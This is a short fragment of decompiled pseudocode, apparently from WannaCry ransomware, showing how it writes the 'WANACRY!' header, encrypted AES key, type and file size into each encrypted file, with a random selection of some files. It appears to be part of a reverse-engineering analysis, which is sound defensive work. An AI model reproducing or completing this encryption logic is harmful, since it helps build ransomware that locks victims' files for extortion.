 128 if ( a4 == 4 && FileSize.HighPart <= 0 && FileSize.LowPart < 0xC800000 )
129 {
130 if ( *((_DWORD *)v4 + 582) )
131 {
132 if ( !((unsigned int)rand() % *((_DWORD *)v4 + 582)) )
133 {
134 v10 = *((_DWORD *)v4 + 584);
135 if ( v10 < *((_DWORD *)v4 + 583) )
136 {
137 v31 = 1;
138 v33 = v4 + 44;
139 *((_DWORD *)v4 + 584) = v10 + 1;
140 }
141 }
142 }
143 }
144 aes_key = 0x200;
145 if ( !sub_10004370(v33, &pbBuffer, 0x10u, (int)&v17, (int)&aes_key) )
146 goto LABEL_39;
147 sub_10005DC0(v4 + 84, (int)&pbBuffer, (int)&unk_1000DD9C, 16, 16);
148 memset(&pbBuffer, 0, 0x10u);
149 if ( !MEMORY[0](v9, "WANACRY!", 8, &v36, 0) // write file
150 //
151 || !MEMORY[0](v9, &aes_key, 4, &v36, 0) // key_len
152 || !MEMORY[0](v9, &v17, aes_key, &v36, 0) // key
153 || !MEMORY[0](v9, &a4, 4, &v36, 0) // type
154 || !MEMORY[0](v9, &FileSize, 8, &v36, 0) ) // file size
155 {
156 LABEL_63:
157 local_unwind2((int)&ms_exc.registration, -1);
158 return 0;
159 }